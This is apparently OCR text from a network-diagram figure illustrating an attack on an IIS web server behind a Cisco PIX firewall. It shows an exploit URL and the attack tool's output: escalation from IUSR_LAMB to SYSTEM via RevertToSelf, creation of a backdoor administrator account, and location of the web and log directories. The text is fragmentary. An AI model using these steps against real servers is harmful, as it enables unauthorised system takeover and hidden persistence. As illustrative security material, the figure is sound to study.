 Attacker Relayed
192.168.113.213
Internet
http://victim1/q/%53htMl.dll
SMTP Server
DNS Server
Cisco 3600
Cisco Systems 3640 (F)
Cisco Systems WS-C2912-XL (F)
In-Process Table Privilege Elevation Attack
Switch Users Using RevertToSelf.
==Old User: IUSR_LAMB
==New User: SYSTEM
Escalate IUSR_LAMB User to
Administrator.
==The Add to Admin Group Worked
==The Remove from Guest Worked
Create Backdoor User to Administrator.
==The Create ISUR_SHTML Worked
==The Add To Admin Group Worked
Find The WWW Default Directory.
==The Path to the Default Directory is: D:\
www,,201
Find The WWW Log Directory.
==The Path to the Log Directory is: C:\
WINNT\System32\LogFiles
Restarting the IIS - This May Take Awhile.
**** The Restart Worked ****
PIX Firewall
Cisco Systems
PIX 515 Firewall
Web Server
Local:10.216.228.251
Global: 172.16.29.251
Inside